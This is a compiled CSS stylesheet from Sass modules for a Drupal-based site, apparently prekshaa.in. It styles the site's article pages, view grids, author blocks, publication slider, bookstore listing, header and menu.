.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .col-1.col-first {
  padding-top: 89px;
}
/* line 363, ../sass/modules/_pages.scss */
.not-front .view-history .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-the-atrs .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-philosophy .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-videos .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp, .not-front .view-culture .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-literature .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp,
.not-front .view-epics .views-view-grid.cols-2 .views-field-field-image-wp .views-field-field-image-wp {
  padding-bottom: 15px;
}
/* line 367, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-comment-count, .not-front .view-the-atrs .views-field-comment-count, .not-front .view-philosophy .views-field-comment-count, .not-front .view-videos .views-field-comment-count, .not-front .view-culture .views-field-comment-count,
.not-front .view-literature .views-field-comment-count,
.not-front .view-epics .views-field-comment-count {
  float: right;
}
/* line 370, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2, .not-front .view-history .views-field-created, .not-front .view-the-atrs .views-field-created-2, .not-front .view-the-atrs .views-field-created, .not-front .view-philosophy .views-field-created-2, .not-front .view-philosophy .views-field-created, .not-front .view-videos .views-field-created-2, .not-front .view-videos .views-field-created, .not-front .view-culture .views-field-created-2, .not-front .view-culture .views-field-created,
.not-front .view-literature .views-field-created-2,
.not-front .view-literature .views-field-created,
.not-front .view-epics .views-field-created-2,
.not-front .view-epics .views-field-created {
  float: left;
}
/* line 374, ../sass/modules/_pages.scss */
.not-front .view-history .views-field-created-2 a, .not-front .view-history .views-field-comment-count a, .not-front .view-history .views-field-created a, .not-front .view-the-atrs .views-field-created-2 a, .not-front .view-the-atrs .views-field-comment-count a, .not-front .view-the-atrs .views-field-created a, .not-front .view-philosophy .views-field-created-2 a, .not-front .view-philosophy .views-field-comment-count a, .not-front .view-philosophy .views-field-created a, .not-front .view-videos .views-field-created-2 a, .not-front .view-videos .views-field-comment-count a, .not-front .view-videos .views-field-created a, .not-front .view-culture .views-field-created-2 a, .not-front .view-culture .views-field-comment-count a, .not-front .view-culture .views-field-created a,
.not-front .view-literature .views-field-created-2 a,
.not-front .view-literature .views-field-comment-count a,
.not-front .view-literature .views-field-created a,
.not-front .view-epics .views-field-created-2 a,
.not-front .view-epics .views-field-comment-count a,
.not-front .view-epics .views-field-created a {
  font-size: 11px !important;
  color: #505050 !important;
}
/* line 383, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category, .not-front .view-philosophy .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 388, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-field-category a, .not-front .view-philosophy .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 10px;
  text-transform: uppercase;
}
/* line 398, ../sass/modules/_pages.scss */
.not-front .view-the-atrs .views-field-body p, .not-front .view-philosophy .views-field-body p {
  font-weight: normal;
}
/* line 408, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row {
  width: 33.3% !important;
  height: 450px !important;
}
/* line 411, ../sass/modules/_pages.scss */
.not-front .view-philosophy .view-content .views-row .views-field-field-image-wp img {
  width: 500px !important;
  height: auto;
}
/* line 421, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last {
  width: 50% !important;
  height: 490px !important;
}
/* line 424, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp {
  float: left;
}
/* line 426, ../sass/modules/_pages.scss */
.not-front .view-videos .views-row-1.views-row-last .views-field-field-image-wp img {
  width: 600px;
  height: auto;
}
/* line 436, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec {
  width: 50% !important;
  height: 177px !important;
}
/* line 439, ../sass/modules/_pages.scss */
.not-front .view-videos .rightsec .views-field-field-image-wp {
  float: left;
  padding-right: 15px;
}
/* line 451, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items strong, .not-front .posts-tag .advi-items strong {
  font-weight: normal;
}
/* line 454, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1, .not-front .posts-tag .advi-items .p1 {
  height: 277px;
}
/* line 456, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignleft, .not-front .posts-tag .advi-items .p1 .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 460, ../sass/modules/_pages.scss */
.not-front .node-article .advi-items .p1 .alignright, .not-front .posts-tag .advi-items .p1 .alignright {
  float: right;
}
/* line 472, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p, .not-front .posts-tag .edi-items p {
  height: 82px;
}
/* line 474, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignleft, .not-front .posts-tag .edi-items p .alignleft {
  float: left;
  padding-right: 14px;
}
/* line 478, ../sass/modules/_pages.scss */
.not-front .node-article .edi-items p .alignright, .not-front .posts-tag .edi-items p .alignright {
  float: right;
}
/* line 485, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags .field-item, .not-front .posts-tag .field-name-field-article-tags .field-item {
  display: inline-block;
  float: left;
  padding-bottom: 17px;
  padding-top: 17px;
}
/* line 491, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a, .not-front .posts-tag .field-name-field-article-tags a {
  padding: 6px 20px;
  margin: 0 5px 5px 0;
  font-size: 10px;
  font-weight: 500;
  line-height: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #222;
  border: 1px solid #ddd;
}
/* line 501, ../sass/modules/_pages.scss */
.not-front .node-article .field-name-field-article-tags a:hover, .not-front .posts-tag .field-name-field-article-tags a:hover {
  text-decoration: underline;
  opacity: 0.5;
}

/* line 515, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item p:first-child:first-letter {
  color: #505050;
  float: left;
  font-size: 60px;
  line-height: 60px;
  padding-top: 4px;
  padding-right: 8px;
  padding-left: 3px;
}
/* line 525, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item blockquote p:first-child:first-letter {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}
/* line 534, ../sass/modules/_pages.scss */
.not-front.node-type-article .node-article div.field-name-body .field-item #_ftn1, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn2, .not-front.node-type-article .node-article div.field-name-body .field-item #_ftn3, .not-front.node-type-article .node-article div.field-name-body .field-item #_ft4 {
  color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: normal !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
}

/* line 551, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-2 .block-title {
  padding-left: 12px !important;
}
/* line 555, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary {
  padding-right: 1px !important;
}
/* line 558, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-1 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 565, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption {
  text-align: center;
  width: 100% !important;
  padding: 10px 0px;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin: 10px 0px;
}
/* line 573, ../sass/modules/_pages.scss */
.node-type-article .field-name-body .wp-caption-text {
  font-size: 19px;
  color: #000000;
  margin-top: 10px;
}
/* line 579, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-row {
  width: 33.3%;
  float: left;
}
/* line 584, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title a, .node-type-article .view-related-posts .views-field-nothing a {
  font-size: 14px;
}
/* line 587, ../sass/modules/_pages.scss */
.node-type-article .view-related-posts .views-field-title:hover, .node-type-article .view-related-posts .views-field-nothing:hover {
  text-decoration: underline;
}
/* line 602, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title {
  position: absolute;
  margin-top: 63px;
  margin-left: 2px;
  width: 23%;
  text-align: center;
  border-bottom: 1px solid #ffffff;
  padding-bottom: 14px;
  padding: 11px;
}
/* line 611, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-title a {
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 19px;
}
/* line 618, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing {
  display: inline-block;
  float: left;
  position: relative;
  top: -81px;
  margin-left: 41px;
}
/* line 624, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-nothing a {
  color: #ffffff !important;
}
/* line 628, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count {
  position: relative;
  top: -81px;
  margin-left: 255px;
}
/* line 632, ../sass/modules/_pages.scss */
.node-type-article #block-views-related-posts-block-1 .views-field-comment-count a {
  color: #ffffff !important;
}
/* line 639, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row {
  padding: 8px !important;
  background: #fff !important;
  min-height: 80px !important;
  overflow: hidden !important;
  border-left: 1px solid #ccc !important;
  border-right: 1px solid #ccc !important;
  border-bottom: 1px solid #ccc !important;
  border-radius: 0 0 5px 5px !important;
  -webkit-border-radius: 0 0 5px 5px !important;
}
/* line 649, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-picture {
  float: left;
  padding: 10px;
}
/* line 653, ../sass/modules/_pages.scss */
.node-type-article .view-author-info .views-row .views-field-name {
  font-size: 30px;
  color: #000000;
}
/* line 659, ../sass/modules/_pages.scss */
.node-type-article ul.quicktabs-tabs.quicktabs-style-zen {
  height: 24px !important;
  margin: 0 0 0px 0 !important;
}
/* line 665, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 668, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item p:first-child {
  padding-top: 40px;
}
/* line 671, ../sass/modules/_pages.scss */
.node-type-article .field-type-text-with-summary .field-item .node-type-article .field-type-text-with-summary .field-item blockquote:first-child {
  padding-top: 40px;
}

/* line 680, ../sass/modules/_pages.scss */
.not-front .views-field-nothing .commcl img, .not-front .views-field-nothing .postcls img, .not-front .views-field-comment-count .commcl img, .not-front .views-field-comment-count .postcls img, .not-front .views-field-created-2 .commcl img, .not-front .views-field-created-2 .postcls img, .not-front .views-field-created .commcl img, .not-front .views-field-created .postcls img {
  width: 32px;
  height: auto;
  padding: 7px;
}

/* line 690, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-label, #block-views-authored-articles-block-2 .view-authored-articles .views-label {
  display: none;
}
/* line 693, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .view-authored-articles .views-field-field-author-photo, #block-views-authored-articles-block-2 .view-authored-articles .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 698, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-3 .views-field-title p, #block-views-authored-articles-block-3 .views-field-field-bio p, #block-views-authored-articles-block-2 .views-field-title p, #block-views-authored-articles-block-2 .views-field-field-bio p {
  margin-left: 88px;
}

/* line 711, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}
/* line 718, ../sass/modules/_pages.scss */
#block-views-authored-articles-block-2 .views-field-title a {
  font-size: 20px;
}

/* line 731, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .col-first .views-field-field-author-photo {
  float: left;
  padding-right: 10px;
}
/* line 735, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .views-field-title a {
  font-size: 20px;
}
/* line 738, ../sass/modules/_pages.scss */
.not-front #block-views-authored-articles-block-3 .view-authored-articles .cols-1 tr {
  border: 1px solid black;
  padding: 10px;
  display: block;
  margin-bottom: 10px;
}

/* line 748, ../sass/modules/_pages.scss */
.not-front .file-image-jpeg {
  width: 100% !important;
  text-align: center;
}

/* line 758, ../sass/modules/_pages.scss */
.not-front .list-inline > li {
  padding-left: 92px !important;
}

/* line 764, ../sass/modules/_pages.scss */
.region-content #block-views-seires-index-block-1 {
  width: 25%;
  float: right;
}

/* line 769, ../sass/modules/_pages.scss */
.node-article .field-name-field-image-wp .field-item.even .img-responsive {
  width: 75%;
}

/* line 774, ../sass/modules/_pages.scss */
.not-front .video-wrap,
.not-front .philosophy-wrap,
.not-front .literature-wrap,
.not-front .profiles-wrap,
.not-front .spotlights-wrap {
  display: none;
}

/* line 783, ../sass/modules/_pages.scss */
.row-eq-height, .modal-body .fieldset-wrapper > div {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 791, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details {
  max-width: 600px;
  margin: 0 auto;
  border: 1px solid;
  padding: 15px;
}
/* line 796, ../sass/modules/_pages.scss */
.not-front article.node-contributor-details img {
  width: 150px;
  height: 150px;
  float: left;
  margin: 0px 15px 10px 0px;
}

/* line 806, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row,
.page-node #block-views-authored-articles-block-5 .views-row, .view-archive-posts .views-row {
  position: relative;
  text-align: center;
  min-height: 400px;
  padding-bottom: 15px;
}
/* line 811, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-4 .views-row img,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-image-wp,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row img, .view-archive-posts .views-row .views-field.views-field-field-image-wp,
.view-archive-posts .views-row .views-field.views-field-title,
.view-archive-posts .views-row .views-field.views-field-created,
.view-archive-posts .views-row img {
  width: 100%;
}
/* line 817, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-created,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-created, .view-archive-posts .views-row .views-field.views-field-created {
  font-size: 14px;
}
/* line 820, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-title,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-title, .view-archive-posts .views-row .views-field.views-field-title {
  font-weight: bold;
}
/* line 823, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-author-article a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-author-article a, .view-archive-posts .views-row .views-field.views-field-field-author-article a {
  font-style: italic;
}
/* line 826, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field-field-author-article,
.page-node #block-views-authored-articles-block-5 .views-row .views-field-field-author-article, .view-archive-posts .views-row .views-field-field-author-article {
  text-align: center;
  width: 100%;
}
/* line 830, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .views-row .views-field.views-field-field-category a,
.page-node #block-views-authored-articles-block-5 .views-row .views-field.views-field-field-category a, .view-archive-posts .views-row .views-field.views-field-field-category a {
  position: absolute;
  top: 0;
  left: 15px;
  padding: 5px 10px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  text-transform: uppercase;
}
/* line 840, ../sass/modules/_pages.scss */
.page-node #block-views-authored-articles-block-4 .view-footer,
.page-node #block-views-authored-articles-block-5 .view-footer, .view-archive-posts .view-footer {
  width: 100%;
  text-align: right;
  font-size: 20px;
  font-style: italic;
  clear: both;
}

/* line 850, ../sass/modules/_pages.scss */
.not-front #comments {
  padding-left: 80px;
}

/* line 855, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second {
  padding-top: 92px;
}
/* line 857, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 {
  text-align: left;
  padding: 6px 6px 12px 6px;
  border: 1px solid #2F4F4F;
  border-bottom-width: 3px;
  border-right-width: 3px;
  box-shadow: inset -2px -3px 10px rgba(0, 0, 0, 0.5);
  margin-right: 0px;
  min-width: 125px;
}
/* line 870, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 h2 {
  color: #505050;
  text-align: left;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 880, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header a {
  font-size: 24px;
  color: #505050;
  text-align: center;
  font-weight: bold;
}
/* line 886, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .view-header img {
  display: none;
}
/* line 889, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title {
  padding-bottom: 11px;
}
/* line 892, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a {
  font-size: 17px;
  color: #505050;
}
/* line 895, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .views-field-title a:hover {
  color: #000000;
}
/* line 899, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a {
  color: #505050;
  font-size: 24px;
  font-weight: bold;
}
/* line 903, ../sass/modules/_pages.scss */
.not-front .region-sidebar-second #block-views-seires-index-block-1 .more-link a:hover {
  color: #000000;
}

/* line 912, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 {
  width: 88%;
  margin-left: 83px;
  text-align: center;
  border: 1px solid #2F4F4F;
  border-top-width: 2px;
  border-right-width: 3px;
  box-shadow: inset 2px 3px 8px rgba(0, 0, 0, 0.4);
  border-radius: 10px;
  margin-top: 45px;
}
/* line 923, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row {
  font-size: 18px;
}
/* line 925, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-2 .views-row span, .not-front #block-views-next-prev-block-2 .views-row a {
  color: #505050;
}
/* line 931, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 {
  padding-left: 80px;
}
/* line 933, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
}
/* line 938, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev .views-field-php {
  padding: 5px;
}
/* line 941, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a {
  color: #fff;
  font-weight: bold;
}
/* line 954, ../sass/modules/_pages.scss */
.not-front #block-views-next-prev-block-1 .view-next-prev a:nth-child(2) {
  text-align: right;
  float: right;
  padding-right: 15px;
}

/* line 963, ../sass/modules/_pages.scss */
.node-type-prekshaa-publications .page-header {
  display: block !important;
}

/* line 967, ../sass/modules/_pages.scss */
.not-front.page-node .page-header {
  display: none;
}

/* line 971, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-form .views-exposed-widget {
  margin-bottom: 10px;
  padding-left: 15px;
}
/* line 976, ../sass/modules/_pages.scss */
.view-archive-posts .views-exposed-widget.views-submit-button {
  width: 4%;
}
/* line 979, ../sass/modules/_pages.scss */
.view-archive-posts #edit-submit-archive-posts {
  background: url(../images/698627-icon-111-search-512.png);
  background-size: 40px;
  background-repeat: no-repeat;
  text-indent: -1000px;
  border: 0px;
  width: 40px;
  height: 40px;
}

/* line 990, ../sass/modules/_pages.scss */
.pager.pager--infinite-scroll {
  clear: both;
}

/* line 994, ../sass/modules/_pages.scss */
.a2a_kit a {
  width: 300px;
  height: 40px;
  float: right;
  background: #fff;
  color: #4C4C4C !important;
  clear: both !important;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1004, ../sass/modules/_pages.scss */
.a2a_kit a:hover {
  color: #0000;
}

/* line 1009, ../sass/modules/_pages.scss */
.a2a_kit {
  right: 10px !important;
  bottom: 80px !important;
  top: auto !important;
  position: fixed;
  background: none !important;
}

/* line 1018, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 a > span {
  height: 40px;
  width: 40px;
}

/* line 1022, ../sass/modules/_pages.scss */
.addtoany_list.a2a_kit_size_32 > a {
  font-size: 20px;
}

/* line 1027, ../sass/modules/_pages.scss */
.not-front .node-about .media {
  float: left;
  width: 10%;
  padding-right: 10px;
}

/* line 1035, ../sass/modules/_pages.scss */
.not-front .view-culture .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  min-height: 375px !important;
}

/* line 1040, ../sass/modules/_pages.scss */
.node-type-contributor-details .main-content .page-header {
  display: block !important;
  text-align: center;
  margin-bottom: 0px !important;
}

/* line 1045, ../sass/modules/_pages.scss */
.passdiv {
  margin-top: -600px;
}

/* line 1048, ../sass/modules/_pages.scss */
.removeSocial #block-addtoany-addtoany-button {
  display: none !important;
}

/* line 1053, ../sass/modules/_pages.scss */
.not-front .main-content .field-name-body li {
  font-size: 20px !important;
}

/* line 1057, ../sass/modules/_pages.scss */
.page-node-8882 .page-header {
  display: block !important;
}

/* line 1063, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row {
  width: 33.3%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 1068, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 1074, ../sass/modules/_pages.scss */
.view-clone-of-taxonomy-term .views-row .views-field-title a:hover {
  text-decoration: underline;
}

/* line 1082, ../sass/modules/_pages.scss */
.not-front .node-unpublished {
  background-color: #fff !important;
}

/* line 1086, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row {
  padding: 1%;
}
/* line 1088, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row img {
  width: 100%;
}
/* line 1091, ../sass/modules/_pages.scss */
.front .view-the-atrs .views-row .views-field-title {
  text-align: center;
}

/* line 1095, ../sass/modules/_pages.scss */
.node-type-article .node-article {
  font-size: 20px;
  padding-top: 30px;
}

/* line 1104, ../sass/modules/_pages.scss */
.fa-flip-horizontal {
  margin-left: -10px;
}

/* line 1112, ../sass/modules/_pages.scss */
.page-export-a-report .feed-icon img {
  float: left;
  margin-left: 15px;
  margin-top: 10px;
  width: 4%;
}
/* line 1124, ../sass/modules/_pages.scss */
.page-export-a-report .views-exposed-form .views-exposed-widget {
  float: none !important;
}

/* line 1134, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget label {
  display: inline-block;
  float: left;
  margin: 0px 10px;
}
/* line 1140, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
  display: inline-block;
  width: 25%;
  float: left;
}
/* line 1145, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
  display: inline-block;
  margin: 0px 10px;
}
/* line 1149, ../sass/modules/_pages.scss */
.view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
  display: inline-block;
  width: 25%;
}

/* line 1160, ../sass/modules/_pages.scss */
.view-literature a {
  margin: 0 auto;
}

/* line 1167, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h2 {
  font-size: 25px !important;
}
/* line 1170, ../sass/modules/_pages.scss */
.region-advertisement #block-block-12 h3 {
  line-height: 22px;
}

/* line 1179, ../sass/modules/_pages.scss */
#node-8952 #file-9360 img {
  display: inline-block !important;
}

/* line 1185, ../sass/modules/_pages.scss */
#views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
  min-height: 550px;
}

/* line 1188, ../sass/modules/_pages.scss */
#edit-field-preksha-series-tid-wrapper {
  max-width: 500px;
}

/* line 1191, ../sass/modules/_pages.scss */
.publication-slider {
  position: relative;
}
/* line 1193, ../sass/modules/_pages.scss */
.publication-slider img {
  width: 100%;
}
/* line 1196, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix {
  z-index: 99;
  position: absolute;
  width: 100%;
}
/* line 1200, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_previous a {
  background: transparent url("/sites/prekshaa.in/files/11-left-arrow.png") no-repeat scroll center center/80% auto;
  border: medium none !important;
  height: 40px;
  left: 20px;
  position: absolute;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
  margin-top: 42%;
}
/* line 1211, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_next a {
  background: transparent url("/sites/prekshaa.in/files/right-arrow.png") no-repeat scroll center center/80% auto;
  float: right;
  height: 40px;
  margin-top: 42%;
  position: absolute;
  right: 20px;
  text-indent: -10000px;
  width: 30px;
  z-index: 30;
}
/* line 1222, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-controls-bottom.clearfix .vscc_controls_pause {
  display: none;
}
/* line 1226, ../sass/modules/_pages.scss */
.publication-slider .views-slideshow-cycle-main-frame,
.publication-slider .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
}

@media screen and (min-width: 768px) and (max-width: 767000px) {
  /* line 1232, ../sass/modules/_pages.scss */
  .posts-tag .publication-slider {
    display: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  /* line 1238, ../sass/modules/_pages.scss */
  #block-block-15 span {
    height: 100% !important;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 1244, ../sass/modules/_pages.scss */
  .region.region-sidebar-second .publication-slider {
    display: none;
  }

  /* line 1248, ../sass/modules/_pages.scss */
  #block-block-15 span {
    width: 100% !important;
    height: 100% !important;
  }
}
/* line 1254, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}

/* line 1260, ../sass/modules/_pages.scss */
.node-prekshaa-publications .field-name-field-url a:hover {
  background: #000 !important;
}

/* line 1265, ../sass/modules/_pages.scss */
.view-bookstore .views-row {
  width: 33%;
  float: left;
}
/* line 1270, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image {
  margin-top: 30px;
}
/* line 1274, ../sass/modules/_pages.scss */
.view-bookstore .more a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  color: #fff !important;
}
/* line 1280, ../sass/modules/_pages.scss */
.view-bookstore .more a:hover {
  background: #000 !important;
}
/* line 1284, ../sass/modules/_pages.scss */
.view-bookstore .more {
  margin-top: 20px;
}
/* line 1288, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image img {
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}

/* line 1295, ../sass/modules/_pages.scss */
.view-bookstore .views-field-counter a:hover {
  text-decoration: underline !important;
}

/* line 2, ../sass/modules/_header.scss */
#header-branding .logo {
  width: 100%;
  text-align: center;
  padding: 20px;
}
/* line 7, ../sass/modules/_header.scss */
#header-branding img {
  width: 33%;
}

/* line 1, ../sass/modules/_menu.scss */
.navbar {
  margin-top: 0px !important;
  padding: 0px;
  margin-bottom: 25px;
  background-color: #ffffff;
  border-color: #ffffff;
  z-index: 999;
  background-color: #ffffff;
}

/* line 11, ../sass/modules/_menu.scss */
.region-navigation {
  border-color: #ffffff;
  border-top: 1px solid #505050;
  border-bottom: 1px solid #505050;
  width: 1200px;
  left: 0;
  right: 0;
  margin-right: auto;
  margin-left: auto;
}

/* line 22, ../sass/modules/_menu.scss */
.mobile-menu {
  display: none;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 26, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li span.parent {
  margin-right: 10px !important;
  right: 0px;
  margin-top: 10px;
  margin-left: 0px;
  background-size: 20px auto !important;
  height: 20px;
  width: 20px;
  float: right;
  position: relative !important;
}
/* line 37, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.closed {
  background: url("../images/white-plus.png");
}
/* line 40, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.open {
  background: url("../images/white-minus.png");
}
/* line 43, ../sass/modules/_menu.scss */
.mobile-menu ul {
  padding: 0px;
  margin: 0px;
}
/* line 46, ../sass/modules/_menu.scss */
.mobile-menu ul li {
  list-style: none;
  border-top: dotted 1px #505050;
}
